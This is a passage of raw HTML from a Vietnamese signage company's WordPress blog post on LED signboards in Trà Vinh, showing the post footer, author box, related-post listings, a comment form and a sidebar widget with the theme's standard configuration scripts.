                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-gia-re/">Làm Biển hiệu đèn led giá rẻ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-gia-tot/">Biển Hiệu Đèn Led Đẹp giá tốt</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://quangcaotravinh.vn/author/admin/" aria-label="author-photo"><img alt='Phong Triệu Phú' src='https://secure.gravatar.com/avatar/37a20ec887c1df06fdebddee52d5af31?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a20ec887c1df06fdebddee52d5af31?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://quangcaotravinh.vn/author/admin/">Phong Triệu Phú</a></span></div><div class="td-author-description">Dịch vụ Tư vấn Thiết kế và Thi Công Quảng Cáo chất lượng cao, Giá cạnh tranh nhất Thị Trường TRÀ VINH. 
Đến với PHONG TRIỆU PHÚ – Công ty Thiết kế &amp; Thi công quảng cáo tại Trà Vinh, khách hàng sẽ nhận được những giá trị thiết thực:</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Phong Triệu Phú"><meta itemprop="url" content="https://quangcaotravinh.vn/author/admin/"></span><meta itemprop="datePublished" content="2019-09-10T16:55:48+07:00"><meta itemprop="dateModified" content="2025-10-21T16:30:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png"></span><meta itemprop="name" content="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ"></span><meta itemprop="headline " content="Làm Biển Hiệu Đèn Led Đẹp Nhất tại Trà Vinh"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837.jpg"><meta itemprop="width" content="4000"><meta itemprop="height" content="3000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5405,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "9";
block_tdi_2.found_posts = "26";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">XEM THÊM</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/thi-cong-bien-quang-cao-bang-ton-tai-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu bằng tôn tại Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu bằng tôn tại Trà Vinh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/thi-cong-bien-quang-cao-bang-ton-tai-tra-vinh/"  rel="bookmark" title="Biển hiệu bằng tôn tại Trà Vinh">Biển hiệu bằng tôn tại Trà Vinh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/vu-thanh-chuyen-thi-cong-bien-hieu-quang-cao-inox-gia-re/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu chữ nổi inox siêu bền" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu chữ nổi inox siêu bền" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/vu-thanh-chuyen-thi-cong-bien-hieu-quang-cao-inox-gia-re/"  rel="bookmark" title="Biển hiệu chữ nổi inox siêu bền">Biển hiệu chữ nổi inox siêu bền</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bang-hieu-inox-chuyen-nghiep/"  rel="bookmark" class="td-image-wrap " title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bang-hieu-inox-chuyen-nghiep/"  rel="bookmark" title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ">Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-inox-an-mon-chuyen-nghiep/"  rel="bookmark" class="td-image-wrap " title="Biển inox ăn mòn axit chuyên nghiệp" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển inox ăn mòn axit chuyên nghiệp" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-inox-an-mon-chuyen-nghiep/"  rel="bookmark" title="Biển inox ăn mòn axit chuyên nghiệp">Biển inox ăn mòn axit chuyên nghiệp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-gia-tot/"  rel="bookmark" class="td-image-wrap " title="Biển Hiệu Đèn Led Đẹp giá tốt" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpeg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpeg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-100x70.jpeg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-534x370.jpeg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển Hiệu Đèn Led Đẹp giá tốt" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-gia-tot/"  rel="bookmark" title="Biển Hiệu Đèn Led Đẹp giá tốt">Biển Hiệu Đèn Led Đẹp giá tốt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-gia-re/"  rel="bookmark" class="td-image-wrap " title="Làm Biển hiệu đèn led giá rẻ" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm Biển hiệu đèn led giá rẻ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-gia-re/"  rel="bookmark" title="Làm Biển hiệu đèn led giá rẻ">Làm Biển hiệu đèn led giá rẻ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-led-banner-pro/"  rel="bookmark" class="td-image-wrap " title="Làm Biển hiệu LED BANNER Pro" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-300x205.jpg 300w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-100x70.jpg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led.jpg 593w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm Biển hiệu LED BANNER Pro" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-led-banner-pro/"  rel="bookmark" title="Làm Biển hiệu LED BANNER Pro">Làm Biển hiệu LED BANNER Pro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/mau-bien-hieu-led-dep-o-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Mẫu Biển hiệu LED đẹp ở Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mẫu Biển hiệu LED đẹp ở Trà Vinh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/mau-bien-hieu-led-dep-o-tra-vinh/"  rel="bookmark" title="Mẫu Biển hiệu LED đẹp ở Trà Vinh">Mẫu Biển hiệu LED đẹp ở Trà Vinh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tp-thanh-hoa/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu led tại Tp Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-100x70.jpg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-534x365.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu led tại Tp Trà Vinh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tp-thanh-hoa/"  rel="bookmark" title="Biển hiệu led tại Tp Trà Vinh">Biển hiệu led tại Tp Trà Vinh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://quangcaotravinh.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='5405' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_15 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_5 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_5 .td-subcat-item a:hover,.td-theme-wrap .tdi_5 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_5 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_5 .td-subcat-dropdown:hover .td-subcat-more i{color:#e30613}.td-theme-wrap .tdi_5 .td-block-title>*{border-color:#e30613}.td-theme-wrap .tdi_5 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_5 .td_quote_on_blocks,.td-theme-wrap .tdi_5 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_5 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_5 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_5 .td-instagram-user a{color:#e30613}.td-theme-wrap .tdi_5 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_5 .td-load-more-wrap a:hover{background-color:#e30613;border-color:#e30613}.td-theme-wrap .tdi_5 .td-read-more a,.td-theme-wrap .tdi_5 .td-weather-information:before,.td-theme-wrap .tdi_5 .td-weather-week:before,.td-theme-wrap .tdi_5 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_5 .td-post-category,.td-theme-wrap .tdi_5 .td-post-category:hover{background-color:#e30613}</style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"TIN QUAN T\u00c2M NHI\u1ec0U","custom_url":"","block_template_id":"td_block_template_5","header_color":"#e30613","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"16","offset":"","el_class":"","post_ids":"-5405","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_5","block_type":"td_block_15","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_15";
block_tdi_5.post_count = "16";
block_tdi_5.found_posts = "26";
block_tdi_5.header_color = "#e30613";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">TIN QUAN TÂM NHIỀU</span></h4></div><div id=tdi_5 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/thi-cong-bien-quang-cao-bang-ton-tai-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu bằng tôn tại Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190711_164055-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu bằng tôn tại Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/thi-cong-bien-quang-cao-bang-ton-tai-tra-vinh/"  rel="bookmark" title="Biển hiệu bằng tôn tại Trà Vinh">Biển hiệu bằng tôn tại Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/vu-thanh-chuyen-thi-cong-bien-hieu-quang-cao-inox-gia-re/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu chữ nổi inox siêu bền" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/20190910_112517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu chữ nổi inox siêu bền" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/vu-thanh-chuyen-thi-cong-bien-hieu-quang-cao-inox-gia-re/"  rel="bookmark" title="Biển hiệu chữ nổi inox siêu bền">Biển hiệu chữ nổi inox siêu bền</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bang-hieu-inox-chuyen-nghiep/"  rel="bookmark" class="td-image-wrap " title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/197641088_4212017318836672_6944807667190006107_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bang-hieu-inox-chuyen-nghiep/"  rel="bookmark" title="Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ">Bảng hiệu alu &#8211; Chữ nổi alu gương siêu rẻ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-inox-an-mon-chuyen-nghiep/"  rel="bookmark" class="td-image-wrap " title="Biển inox ăn mòn axit chuyên nghiệp" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/khac-dau-vinh-ai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển inox ăn mòn axit chuyên nghiệp" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-inox-an-mon-chuyen-nghiep/"  rel="bookmark" title="Biển inox ăn mòn axit chuyên nghiệp">Biển inox ăn mòn axit chuyên nghiệp</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-gia-tot/"  rel="bookmark" class="td-image-wrap " title="Biển Hiệu Đèn Led Đẹp giá tốt" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpeg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpeg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-100x70.jpeg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-534x370.jpeg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển Hiệu Đèn Led Đẹp giá tốt" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-gia-tot/"  rel="bookmark" title="Biển Hiệu Đèn Led Đẹp giá tốt">Biển Hiệu Đèn Led Đẹp giá tốt</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-gia-re/"  rel="bookmark" class="td-image-wrap " title="Làm Biển hiệu đèn led giá rẻ" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led2-jpg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm Biển hiệu đèn led giá rẻ" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-den-led-gia-re/"  rel="bookmark" title="Làm Biển hiệu đèn led giá rẻ">Làm Biển hiệu đèn led giá rẻ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
